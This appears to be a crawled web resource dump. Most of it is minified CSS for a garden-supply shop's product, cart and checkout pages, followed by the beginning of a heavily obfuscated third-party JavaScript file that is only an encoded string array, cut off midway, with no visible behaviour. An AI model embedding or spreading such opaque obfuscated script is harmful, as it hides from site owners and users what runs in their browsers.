h2{padding-top:5px;color:#000;font-size:1.05rem;font-weight:400;margin:5px 0 5px;overflow:hidden;text-overflow:ellipsis;max-width:22ch;display:inline-block;white-space:nowrap}.grid li .image,.grid li .info,.grid li .content,.grid li .order{text-align:center}ul.cat-thumbs{padding-left:0;list-style:none;clear:both;padding-top:10px}.cat-thumbs li img{width:100%;box-shadow:2px 2px 4px #555}.cat-thumbs li .info{font-size:.75rem;margin:0 auto;text-align:center}#category .product .image img,#prod_detail_list .product .image img{width:100%;max-width:150px;max-height:150px}#category ul.display li,#prod_detail_list ul.display li{height:300px;overflow:hidden}#category ul.display.list li,#prod_detail_list ul.display.list li{height:165px;border-bottom:1px solid #ccc}#category ul.display li .comparable label,#prod_detail_list ul.display li .comparable label{font-weight:500}#category ul.display li .comparable input,#prod_detail_list ul.display li .comparable input{margin:0}.grid li .sku,.grid li p,.grid li .price,.grid li .rev-stars,.grid li .qanda{margin:10px 0 10px;font-size:.9em;font-weight:700}#category #sort label,#prod_detail_list #sort label{text-transform:uppercase}#category .display.list li .image,#prod_detail_list .display.list li .image{float:left;margin-right:15px}#category .display.list li .info,#prod_detail_list .display.list li .info{float:left}.fas.fa-star,.fas.fa-star-half,.far.fa-star{color:#ffc711;font-size:.7em}#category_description,tab-content{line-height:1.4em}#category_description h3{color:#333!important}div .additional-prod{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:1px 0;display:block;float:left;margin:10px 0;overflow:visible;padding:0 0 10px}#product_tabs{clear:both;display:block;float:left;margin:20px 0;overflow:auto;width:100%}#product li.child-price{padding:0;font-weight:700}#product li.child-desc{font-weight:700}.alternate_images{margin:10px 0 0}.alternate_images img{border:1px solid #ccc;cursor:pointer;float:left;height:50px;margin-right:5px;width:50px}html input.dynamic_qty,html input.dynamic_qty:hover,html input.dynamic_qty:focus,input[readonly]{background:transparent none repeat scroll 0 0;border:medium none;box-shadow:none;filter:none;padding:0;vertical-align:baseline;width:100%}.rev-stars a{color:#4b7823;font-size:.75rem;text-decoration:none;font-weight:700}#product .product .sku,#product_builder .product .sku{color:#999;font-size:12px;font-weight:400}#product .content h1,#product_builder .content h1,#product_builder .content h2{color:#333;font-size:30px;font-weight:400;margin:0 0 5px}#product .content h2{margin:0 0 10px 0;color:#999;font-size:20px;font-style:italic}#suggested_products,#related_products .product .image img{width:100%}#product .mapping{background:#f0f0f0 none repeat scroll 0 0;overflow:hidden;padding:0 0 10px 0}#product .recipent_mapping_shipto,#product_builder .recipent_mapping_shipto{color:#232323;font-family:"Droid Serif",serif;text-transform:uppercase;margin-bottom:0;text-transform:uppercase;line-height:30px;font-weight:400}#product .mapping .new_recipient_mapping,#product_builder .mapping .new_recipient_mapping{color:#232323;float:left;font-size:.75rem;line-height:30px;font-weight:400}.product .child-wrapper{border-top:1px solid #eae3dd;margin-top:20px}.child-wrapper ul{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:0 0 1px;list-style-type:none;margin:5px 0 0;padding:8px 0 3px 0}.child-wrapper li{margin:0;padding:10px 5 0 0;vertical-align:middle}.child-wrapper li del{padding-right:5px}#product .qty,#product_builder .qty{width:55px;padding:5px}#product .mapping>div,#product_builder .mapping>div,#product #additional .child-one-btn,#product_builder #additional .child-one-btn{margin-top:10px}#product .child-one-btn .addtocart_button,#product_builder .child-one-btn .addtocart_button{float:right;margin-top:5px}#product .mapping,#product_builder .mapping,#product .order,#product_builder .order{margin-bottom:10px}#product .qty-line,#product_builder .qty-line{height:34px}#product .product .price input.dynamic_qty,#product_builder .product .price input.dynamic_qty,#product .product .child-price .sale-price,#product_builder .product .child-price .sale-price{font-family:Arial,"Lato",sans-serif}.product input.dynamic_qty.sale_price{text-decoration:line-through;display:block}#product .qty-label,#product_builder .qty-label{display:block;line-height:34px;vertical-align:middle}#product .qty-line>div,#product_builder .qty-line>div{padding-left:0}#product .price,#product_builder .price{margin:10px 0}#product .rev-stars,#product_builder .rev-stars{margin-top:10px;overflow:hidden}#product .rev-stars .prod-rating,#product_builder .rev-stars .prod-rating{float:left;margin-right:10px}#product .image .product_image,#product_builder .image .product_image{width:100%}.child-price{text-align:right;padding:0}.child-status{color:#556b2f;font-weight:700}.mcs-item>a,.MagicScroll-horizontal .mcs-items-container>*{margin:0 2px}#product .order .child-one-btn,#product_builder .order .child-one-btn{margin:10px 0}#product .attributes select,#product_builder .attributes select{margin:5px 0}#product .product .prod-form,#product_builder .product .prod-form{margin-top:10px}#product .tab-content li,#product_builder .tab-content li,#product .product .content-only .content>li,#product_builder .product .content-only .content>li{margin-left:40px;padding-bottom:.85em}#image_overlay{display:none;height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#fade{background:black none repeat scroll 0 0;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%}#image_overlay img{border-radius:10px;cursor:pointer;margin:50px auto;position:relative;z-index:1001}#image_overlay #close{cursor:pointer;margin-left:-20px;position:absolute;top:-20px;z-index:1002}#product_qanda{background:#fff}#qa_box,#qa_box ul{list-style:none;padding-left:0}#product_qanda .container{box-shadow:none}#product_qanda textarea{width:100%}#qa_box .question{background:#fff none repeat scroll 0 0;border:5px solid #bbb;font-size:1rem;margin:2px;overflow:hidden;padding:10px}#qa_box a{color:black;font-weight:700;text-decoration:none}#reviews div{margin:5px 0}#reviews h3{font-size:1.5rem;text-transform:uppercase}#reviews .rev-title{font-size:1.125rem;text-transform:uppercase}#reviews .rev-info{font-size:.875rem;margin-right:10px}#reviews .rev-stars{margin-top:5px}#reviews .rev-comments{clear:both}#reviews .content_box{font-style:italic;color:#4b7823}#reviews hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}#suggested_products .image,#related_products .image{min-height:180px;height:180px}.MagicScroll .mcs-item img{height:180px}.mcs-item{width:230px!important}.tab_data_container{border:1px solid #61852e;border-width:0 1px 1px 1px;margin-bottom:10px;padding:30px 30px;margin-top:-1px}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px solid #61852e;border-radius:0;color:#4b7823;text-transform:uppercase;font-size:1rem;padding:12px 0;background:url(/images/bg-gradient-green.jpg) repeat-x left top #e9ece1}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:1px solid #61852e!important;border-width:1px 1px 0 1px!important}.nav-tabs>li>a:hover{border:1px solid #333;color:#333;border-width:1px 1px 0 1px}#product_tabs-accordion .panel-heading{border:0;color:#333;text-transform:uppercase;background:#e9ece1}.panel-default{border-color:#61852e}.btn-reorder{padding-bottom:8px}#tellfriend form{max-width:700px;margin:0 auto}#promo-box #freeprod .free-prod-select{padding:0 10px}#promo-box #freeprod .free-prod-submit{padding:0 10px 10px}#promo-box #promo_code{text-align:center}#checkout #left_column,#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column,#checkout_freeprod #left_column,#checkout_display #left_column,#checkout_confirmation #left_column,#checkout_thanks #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{margin-top:30px}#checkout .checkout_hide,#checkout_billing .checkout_hide,#checkout_payment .checkout_hide,#checkout_shippingdetailk .checkout_hide,#checkout_thanks .checkout_hide,#checkout_confirmation .checkout_hide,#checkout_shipping .checkout_hide,#checkout_paypal_ec .checkout_hide,#express_order .checkout_hide,#express_info .checkout_hide,#checkout_fpinfo .checkout_hide,#checkout_freeprod .checkout_hide,#checkout_shippingdetail .checkout_hide,#quickbuy_confirm .checkout_hide,#checkout_shippingaddress .checkout_hide,#checkout_display .checkout_hide,#viewcart_freeprod .checkout_hide,#ship_calculator .checkout_hide,#cartitems .checkout_hide{display:none!important}#checkout .desktop-logo .phone,#checkout_billing .desktop-logo .phone,#checkout_payment .desktop-logo .phone,#checkout_shippingdetailk .desktop-logo .phone,#checkout_thanks .desktop-logo .phone,#checkout_confirmation .desktop-logo .phone,#checkout_shipping .desktop-logo .phone,#checkout_paypal_ec .desktop-logo .phone,#express_order .desktop-logo .phone,#express_info .desktop-logo .phone,#checkout_fpinfo .desktop-logo .phone,#checkout_freeprod .desktop-logo .phone,#checkout_shippingdetail .desktop-logo .phone,#quickbuy_confirm .desktop-logo .phone,#checkout_shippingaddress .desktop-logo .phone,#checkout_display .desktop-logo .phone,#viewcart_freeprod .desktop-logo .phone,#ship_calculator .desktop-logo .phone,#cartitems .desktop-logo .phone{padding-top:30px}#viewcart .cart-wrapper .smalltext{font-size:12px;color:#999}#viewcart #shipments,#product #shipments{font-size:14px}#viewcart #shipments ul,#product #shipments ul{list-style-type:none;padding-left:0;padding-top:5px}#shipping_info_pop{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 2px 10px rgba(142,201,124);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:-40px;width:80%;z-index:2000;display:none;left:10%}#shipping_info_pop .close_popover{right:-1%;top:-1%;left:auto}.restriction10v2,.restriction10v2 a:hover,.restriction10v2 a:active{color:#6f5c36;font-size:10px;font-weight:700;text-decoration:none}.restriction10v2 a{color:#9b3837!important;text-decoration:underline!important}.red10v2,.red10v2 a:hover,.red10v2 a:active{color:red;font-size:10px;font-weight:700;line-height:16px;text-decoration:none}#viewcart h1{font-size:24px}#viewcart .panel-default{margin-bottom:0;border:0}#viewcart .panel-heading{display:none}#viewcart .cart-wrapper .lead,#checkout_confirmation .lead,#checkout_display .lead{font-size:16px;padding:5px 0;color:#777;margin-bottom:5px}#viewcart .cart-image{max-height:100px}#viewcart .cart-row{border-top:1px solid #ddd;padding-top:15px}#viewcart .update .btn-link{padding:0 5px;font-size:.8em}.checkout_box{border:1px solid #000;padding:15px}#promo-box .form-group{margin-bottom:0}.panel{border:0 solid transparent;box-shadow:0 0 0 rgba(0,0,0,0)}#viewcart .update-total .viewcart_total{font-weight:700;color:#000;display:block}#viewcart .update-total .total{font-size:1.2em;color:#000}#viewcart .update-total .total label{font-size:16px}#viewcart .update-total .total .note{font-size:12px}.checkout_box .btn-primary{width:100%}div.btn_paypal_checkout input{display:block;margin:0 auto}.alert-success{color:#508800}#promo-box .alert{margin:10px 15px 0 15px}.small_cart_text{font-size:13px}#shipments ul{margin-bottom:0}#viewcart .update-total{border-top:2px solid #4d4d4f;padding-top:10px}.panel-default>.panel-heading{background-color:#FFF;border-color:#FFF}#viewcart .ship_estimator{background:#ddd}.ship_estimator_header{padding:15px 0 5px 0;border-top:1px solid #ddd!important}#steps{padding-top:5px}#steps .nav-tabs.nav-justified>li{display:inline-block;padding:5px 5px 5px 0;width:auto}#steps .nav-tabs.nav-justified>li>a{border:0;display:inline;padding-right:5px;font-size:1.1em}#steps .nav-tabs.nav-justified>.active>a,#steps .nav-tabs.nav-justified>.active>a:focus,#steps .nav-tabs.nav-justified>.active>a:hover{border:0 solid #fff}#checkout_thanks #steps{padding-top:30px}#checkout_thanks #steps #progress{display:none}#steps{padding-bottom:30px;font-size:.8em;color:#666}#steps a{padding:5px;color:#666;background-color:#fff}#steps .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,#steps .nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:0 solid #fff!important;border-width:0 0 0 0px!important}#steps .nav-tabs>li>a{border:0 solid #fff;border-radius:0;color:#666;text-transform:none;font-size:1rem;padding:12px 0;background:none}#checkout p{font-size:15px}#checkout .help-block{font-size:12px}#checkout #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{padding-right:30px;color:#999;padding-top:34px;padding-bottom:30px}#checkout_shippingmethod h1{color:#4b7823;font-size:24px;font-weight:400;margin:-10px 0 10px 0}#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column{padding-right:30px;color:#999;padding-top:59px}#checkout_display #left_column{padding-right:30px;color:#999;padding-top:34px}#checkout #left_column a,#checkout_paypal_ec #left_column a,#checkout_shippingmethod #left_column a,#checkout_shipping #left_column a,#checkout_shippingaddress #left_column a,,#checkout_display #left_column a #checkout_billing #left_column a{color:#666}#checkout #left_column h2,#checkout_paypal_ec #left_column h2,#checkout_shippingmethod #left_column h2,#checkout_shipping #left_column h2,#checkout_shippingaddress #left_column h2,#checkout_display #left_column h2,#checkout_billing #left_column h2{font-size:16px;color:#666}#main #content{padding-bottom:100px}#guest_checkout_container,#shipping_info,#billing_info{padding-bottom:40px}.welcome-back{padding-bottom:30px}#checkout_shipping #billing_info,#checkout_shipping #shipping_options,#checkout_shipping #payment_info{border-top:2px solid #4b7823;padding-top:20px;margin-top:30px}#checkout_confirmation .confirmation .heading,#checkout_display .panel-heading{background:#f4f7e8 none repeat scroll 0 0;overflow:hidden;padding:10px;margin-bottom:0}#checkout_confirmation .confirmation h2{font-size:24px;display:inline-block;margin-top:10px}#checkout_confirmation .btn-default{font-size:12px;line-height:1.5;padding:3px 10px;margin:0 0 0 20px}#checkout_confirmation .confirmation section{margin-bottom:0;padding:10px 10px 30px 10px}#checkout_confirmation .totals input{margin-top:10px;float:right;margin-bottom:30px}#checkout_confirmation .panel-footer,#checkout_display .panel-footer{background-color:#fff;border-bottom:2px solid #333;padding:15px 15px 25px 15px}#checkout_confirmation section div{padding-bottom:3px}@media only screen and (max-width:768px){#checkout_confirmation .mobile_subtotals{text-align:left;color:#666!important}}#total_info{font-weight:700}.clearfix{clear:both}.label{font-size:1rem;color:#333;padding-left:0}.form-horizontal .control-label{font-weight:700}.errors{background-color:#fff2f2;border:1px solid #c00;margin:0 0 10px;padding:5px 10px}.errors p em,.error{color:#c00;font-style:normal;font-weight:700}.form-container{margin-bottom:15px}.hgt_0{height:0!important}.pdd_tp10{padding-top:10px!important}.padd_0{padding:0!important}.mar_0{margin:0!important}.mar_rt10{margin-right:10px}.mar_top0{margin-top:0!important}.mar_top10{margin-top:10px!important}.mar_btm{margin-bottom:10px}.mar_btm20{margin-bottom:20px}.text_upper{text-transform:uppercase!important}.pdd_rt0{padding-right:0}.pdd_lt0{padding-left:0}.pad_tp20{padding-top:20px}.pad_btm10{padding-bottom:20px}.nopad p{padding:0}.hide_col{display:none}.clickable{cursor:pointer}.border_top{border-top:1px solid #ddd}.split-left{padding-right:0}.split-right{padding-left:0}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:6.25rem;text-align:right;filter:alpha(opacity=0);opacity:0;background:red;cursor:inherit;display:block}#fileDisplay{padding-left:10px;background-color:white;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media only screen and (min-width:992px) and (max-width:1199px){#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){#header figure{margin:5px 0}#header figure img{margin:0 auto}#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}.figure_align{text-align:center}.mobile-header{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:767px){.mobile-header{margin-top:15px}.mobile-logo{margin-top:10px}#header figure{margin:5px 0}#header figure img{margin:0 auto}.navbar{height:auto;min-height:1px}.navbar-default{border:none}#mobile-search{display:none}.mobile-header-nav div a{color:#4b7823}.mobile-header-nav div a .glyphicon{font-size:1.125rem;color:#4b7823;vertical-align:text-bottom}#header #minicart_container{display:none}#popcontainer{width:96%;left:2%}.figure_align{text-align:center}.pdd_rt15{padding-right:15px!important}.carousel_rt{float:none}#horizontal .navbar-nav{margin:7.5px 0}#newsletter-block{height:auto;overflow:hidden}#newsletter-block div{margin-top:0;border:0;text-align:center;padding:10px 0}#newsletter-block .column3 #shrlnk{width:23px}#newsletter-block .column3 #shr{font-size:.875rem}#newsletter-block .column3 #shrlnk{width:15px}#shrlnk.img_fb{width:100%}#seemore{font-size:.75rem;padding:15px 6px;width:80px}#suggested_products .thumb-product{height:220px!important}#minicart_overlay{max-width:95%}#minicart_overlay_box{width:100%}.form-control,input[type=text],input[type=number]{font-size:1rem}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){html,body{width:100%;overflow-x:hidden}}@media (min-width:1200px){.container{width:auto;max-width:1441px;padding-right:35px;padding-left:35px}}@media (min-width:992px){.container{width:auto}}@media (min-width:768px){.container{width:auto}}.container{width:auto}input[type="checkbox"],input[type="radio"]{margin:0 5px}.btn-default{color:#991d1f;background-color:#fff;border-color:#991d1f;font-weight:700;font-size:16px}#product .btn-default{font-size:13px}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#991d1f;background-color:#f7fedb;border-color:#991d1f}.btn-primary{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-red.jpg) repeat-x scroll 0 50% #991d1f;font-size:20px;font-weight:600;padding:11px 30px;text-transform:uppercase}#category .btn-primary,#product .btn-primary{font-size:15px;font-weight:600;padding:8px 10px;text-transform:uppercase}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{background:url(/images/bg-button-red-over.jpg) repeat-x scroll 0 50% #991d1f}.btn-primary-green{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-green.jpg) repeat-x scroll 0 50% #537f30;font-weight:700;text-transform:uppercase}.btn-primary-green:hover{background:url(/images/bg-button-green-over.jpg) repeat-x scroll 0 50% #6dad16}.dropdown-container{padding:20px}.dropdown .dropdown-subcat-links li a{color:#4b7823;display:block;padding:3px 0;font-weight:400;font-size:15px}.dropdown .dropdown-subcat-links li.subhead{text-transform:uppercase;font-weight:700;color:#4b7823;padding-bottom:5px!important;font-size:17px}.dropdown .dropdown-subcat-links li.subhead a{font-weight:700;text-decoration:underline;color:#4b7823;font-size:15px}.dropdown .dropdown-subcat-links li.subhead.headspace{padding-top:10px}.nav>li.dropdown.open.full{position:static}.nav>li.dropdown.open.full .dropdown-menu.full{display:table;border-radius:0;width:100%;left:0;right:0}.dropdown-menu.full>li{display:table-cell;height:50px;line-height:50px;vertical-align:middle}.mbot30{margin-bottom:30px}.top_menu{color:#000;padding:0;margin:0 0 10px 1px;font-size:13px;font-weight:700}.top_menu a{color:#000}#minicart{color:#8d3533}#minicart a{color:#8d3533}.desktop-logo #search{padding-right:0}.mm-menu{background:#f4f7e8!important;color:#000!important}.mm-listview .mm-next::before{border-left-width:0px!important}.hme_cat_1_img img{width:100%}.home_feature_banner img,.feature_banner img,.home_feature_info img{width:100%}.quicklinks{padding:20px 0;text-align:center}@media only screen and (max-width:767px){.quicklinks{height:70px}}.quicklinks a{text-decoration:none;color:#333;font-weight:700}.quicklinks a:hover{text-decoration:underline;color:#000}#featured_categories .info{padding:20px 0;text-align:center}#featured_categories .info a{text-decoration:none;color:#333}#featured_categories .info a:hover{text-decoration:underline;color:#000}#featured_products ul li .info a:hover{text-decoration:underline;color:#000}.home_blog_title{font-size:.9em;color:#666}.home_blog_date{font-size:.9em;color:#666;padding-bottom:20px}.home_blog_text{font-size:.9em}.home_info_date{font-size:.9em;color:#666;padding-bottom:4px}.home_info_link{font-weight:700;padding-bottom:15px}.video_link{text-align:center;padding:0 0 10px 0}.video_link input{font-size:10px;color:#666;border:1px solid #ccc;padding:4px 10px}footer h3{color:#1f2f00;font-weight:400;font-size:20px;margin:15px 0;line-height:22px}#footer ul{list-style-image:url(/images/arrow-dot.png)}#footer li{margin-left:15px;padding-bottom:.5em}footer a{line-height:20px;text-decoration:none;color:#2d2d2b;font-size:15px}#footer_address{clear:both;background:#364c25;padding:25px;color:#abc36f;font-size:14px;margin-left:-20px;margin-right:-20px}#footer_address #secure{padding-bottom:10px}.promo-link{color:#fff;font-size:14px;font-weight:700}.distributor-header{color:#fff;background-color:#739b3e;text-align:center;font-weight:700;font-size:18px;padding:10px}.category-inset{float:right;padding:12px}.category-section-header{font-size:1.25em;color:#445e0b;font-weight:700}.cat-img{float:right;padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:35%}.cat-img-inset{display:block;margin-left:auto;margin-right:auto}@media only screen and (max-width:1199px){.cat-img-inset{display:none}}.tracking-form{width:70%;margin-left:15%;margin-right:15%;font-weight:700;padding:5px 0 5px 0;text-align:center}.soilrec-table{width:100%}.table-header-column1{width:25%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column2{width:30%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column3{width:45%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-left-column{width:25%;font-weight:700;background-color:#445e0b;color:white;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column1{width:30%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column2{width:45%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.apprate-table{width:50%}.apprate-table-header-column{width:50%;font-size:14px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.apprate-table-column{width:50%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.wishlist .lead{font-size:13px;color:#999}.product-header{font-weight:700;color:#445e0b}.prod_results{padding:10px 0 10px 0}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #61852e}}.mcs-item div.image{font-size:180px}.promo-banner{background:#062947;margin:0 -15px}@media (min-width:1200px){.promo-banner{margin:0 -35px}}.bg_seasonal_color{background:#f2e5b3}.bg_enews{background:url(/images/home/HEAD_HOLIDAY_10272019_V4.jpg)}{*** END Responsive Arbico Styles *****}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/prissie.js
body_size: 51449
content:
var _0x8847928k=['jmo4dmobia','WRxcQCoXW6ZdNG','nCkYWOvRma','W7lcK8kgWOzQ','WQvXW5CaW7L6pfDVraBdLa','W43cIJhdJ8kC','cCkWBJu6','WPPNWPBcLSoM','FahdQ07cVG','bSkfdSoO','WR/dILmcjW','yrVcGHJdQa','js7dQSko','htz5va','nCkNWOHSdq','W47cPXeVWQu','W6ZcPtdcSmoF','AmoXWPrBpa','yJtdQSkjW54','W6FdRSonW7nx','W54gW4ddUSk+Fmk7W4pdJCk3mHC','hq3cPGVcIq','W6RcLaBcUSoT','WQPUW5v7EW','kq7dGcJcSq','tSoFWPnadG','W4qZWRzBWOK','W7VdH8oCWQDB','WOhcHSkqtmkb','FMGSu3u','WQZcSJCEvq','WRBcUSkZBSk0','l8ogdCk6da','xfSnrNe','WONdOSkzx8ke','WQhcNSooW5ldRG','WRurbCksDW','W7nLW6C8W5y','zhJdGeBdGq','WOtcVSkvzmkf','x21BfCof','gmk/W7lcJCkZ','BSoVW63cPCkoWObnuK/dNa7dPmkM','WQqyaJ3cIq','E8olWO1SpW','WRGuWQH7ia','cc5sA0C','mmoslCk9mG','W7tcGCkrWRfR','W7RcT8kQWPvk','WOBcLtuTEG','idLmCN4','vuZcR07cMq','W74hWQLGWOu','nt7cGWVcTa','eqbhqNq','saRcNJpdQq','gSkQi8ogWQq','W4b2xCoQj8kvmmoWWPOAjbBdKG','WQbZjh5P','umoCW6tcHuC','emktW4OwzG','g8o/WRWFFW','WOHQWQtcU8o4','lZpdJmkRW60','fWtdHSk4W4m','W5ZdI8oQWOzj','WQGNwYBdOa','WPdcKSkxWRqPW41UWR4zWQLrb8oF','ufL4dCo4','WRpcQCoVW7C','W6tcNW8GWPC','WOxcOKpcUSke','Bf3cHw7cPG','WP42uGZdMW','WPSaWPD1fW','bSksWR3dNSoE','WQqnbSk7CG','dmoummkiha','WPBcGSkvBCkJ','umojumotfmohtmoCzW','xCo5WPHHpW','gGlcTW/cJG','W6P1W6CyW7m','zGBcRYBdUq','jConk8kAEa','W4ZcIbRdMmk/','tglcOKNcNa','WPvkW7ikW5a4xW','nJPTvNS','WR3cLSo0W6FdUG','os/cJcu','WRNdVMaiEW','WPZcLSooW47dKG','W4LGW6NdMM0','W6tcHWhcHmoX','ohVcR3pcUweTbYe','W6/dP8oZW7jL','WQJcQmo5W4ldNa','cSkWWQDEhW','ySkWW5JcKCku','WOhcVSkFAmkY','phVcRIFcL2yLiZ51','W5NcUdhdMSos','WRuUwSk3WO4','WO5BWPlcSCok','vge6zf4','uCoOW7hcL1O','aaxdRCkNW4i','W7Gdw8kDWR8','WPyHWOzj','WPxdOviVxa','nmkuWRJdQmoq','W7RcQHVdMmkd','kG1VvhO','W5r5W6pcN8oO','WRmgb8kOwq','FxlcTSoBWRlcTv/cRaL6hmolyq','gSkJW7hcTSkK','W6XvW4ykW4u','BsldNSkoW7tcUmozWPhcPZ7dRmkm','W7nbW5hcVSo6','W6PkW67cOCoB','smoiW6NdRMi','W47dJ8oqW7Xg','f8kxd8oGjq','p8k+W6/cG8kF','WPlcGCkIE8kJ','W7tcNaBdPCof','W6lcIahdJCk7','AMy9q3y','W4FcNHmpWPy','Ee9+mmo2','yMWWuw8','AXlcGXddRG','xr3cNY3dHG','WPTLWORcMSo5','W5tdQ8otW79u','WPvbkmorbq','W5JcTbFcT8o+','jsJcUWRcSW','xdGPqX8','W4lcPCkrWRjB','W4xcVGNcJCoz','xW7cHJ3dMq','W5dcUdiZWOK','W7edrqrq','W4BcQmkCWPTG','pCkrWOTCdq','WR5KWRZcMSoH','t8oDW4RdIgS','icxdOCknW78','FbW1Cba','jSkIqq8m','W7qbFIy9WRhcHSo+WQ1RyLJcGG','WPSYtcRdQq','iGLgDCo8','AZFcTHhdKq','W55tW4xdUKm','W4WcWO1lWOS','W5BcUstcTmo6','W5tcVSkhWOrd','W4pdOCooWQra','WPSbEYvz','W5rDW5tdKuK','W6VdQ8oXWPjR','W5BcQbRcQmoz','WQ5YWPxcT8oS','yx4zFfa','aZDbDmor','WQqTkSksya','WQylzmoSwq','wwGNCfK','mCknWPVdMmoV','pZ5SAJu','zsBdTNhcMW','WPe9WQvmeG','nZJcGIZcVa','WOqArmo/rG','wNFcPgdcNW','y8ocW7NcLa','W7VcRWFcICoq','lmkWWRT6lq','WRyPWPjkeq','W6PWWPGl','WRDYWPlcR8oX','WQrQWPRcL8oQ','F3rRdCoV','WPeKtCoRaW','WP4MbSk6Ca','W650W5RdQxu','WO/cG8kUr8kU','WOT0gMbX','WPGqWPPJkW','WPJcKIWLyW','W50VW6vWaq','WQnYW6GTtq','W7mDWRnbWR8','dSkGzru3','W74WC8klWQG','laTUr0u','W5ZcMH7cM8o0','tCoqzmoewW','FJJdOSk+W7VdHWS','WOjOiMru','W5BdT8oaW5b+','W4pcHrxdJCki','W5tcIaZdI8oK','dCkGW4FcKmkw','WReTWPRcUx5iWQFdJmolcG','WOSJwHtdOq','jctcIstcMq','aSktWQT3ha','WOTmW6nIrG','n3hcICo3WRi','qdpcOtZdNW','m8oMeCk2aa','W5zaW47cNCoD','rmkVW7xcVG','W43dHSolW6jL','dSkvaSo3nG','fG/dQ8kbW6u','WPX2WPZcGCoC','mmkUWQrBkG','Ea7cMIRdHq','W4BdJ8oOWQLh','iGnmwfG','dSkgW74wxq','oSkYW7xcKSk4','WO3cV8oeW4ZdRq','W7NdG2zgacy4W43cMmoNW47cSCkc','W4W8DmkUWPW','WRldGNqOcG','r8o2pCkDWO4','W51tW60SW6m','fftcQ8oIWQ0','W45BW5tcLCo7','pCkJW5NcNa','DSoOWOb4lW','W7z8W4ldRW','WPKEFse9','gYTYz8oT','WR3cUsKnFa','W6W6W6jfca','W5KyxZDJ','WOrDWPFcPSoX','WQ7dG2GGlG','W5OjWQjsWO8','WPaIrYhdLG','BHBcJq3dNW','WPhdNLS0sq','W7SCWRy','na/cGstcKG','WOnLavb9','b8ocW4q3EW','WOXeWQVcUSoU','W48UWOldKKO','WO5bWPRcS8o9','WO8TBaxdGW','x2SUCMi','W4LuW5lcVmo1','xmk0nbTh','W5RcMchdVSoe','W7lcMIBdNCkm','WQzylwvg','lbbnw0S','fmkNWO5hpa','k8kXW5yHyG','whHDlmo9','nSkRWR/cQtpcHmoPmdBdUNyB','lwxcMSoJWP8','yHdcMbRdSG','WQldPLm7kG','WRrpW594wG','yaOtFaC','Fsu5uXK','WPddPCoeW41qWQKY','WRfSWQi+vsNdUmkhWOFdGwKy','DCoRW43cGKS','jmkQbmoNWRS','WRVdOvKdxW','zCoPFCoVEW','hJFdNCkiW4W','WP1+WQVcSCoS','xxNdHYRcLG','W5pcQHhdJCkO','na1Xx28','WQLrhN50','WQpcICk/C8kV','hCkmiSopWQi','W6NcQCo/W6VdVa','w8oKW4xdQ3G','oSksW7ZcT8kr','CCo0s8oVta','kSkKW4m','W4vDW7SN','WRrfASk/yW','FgGWuNq','tZmWEra','hSkqbmoYWPO','FwrRnCo+','BComW4RdLfu','oeNdNKRcR8kaWOxcT3NcSeHn','oxdcNSoYWQq','cCkOWOG3qG','W6rJW7ZcNCo/','WQhcNCorW4ldMa','bmkNAG','W7uSWOvlWO0','bCkNlCoyWPW','ad1UrCon','m8kgnCoubq','W7pcTCkgWRnF','WPddIue2dG','y8orWRnLca','AJxdKcxcUG','W6xcTr3cQSoz','CeVdNmoQW6G','WRhdNfe8vq','WRjEW5vVya','ztZcP8k0WRO','WO3cQmkFsmkY','fSobWQKGya','W6b4W5qeW68','A1HOoSo1','n3T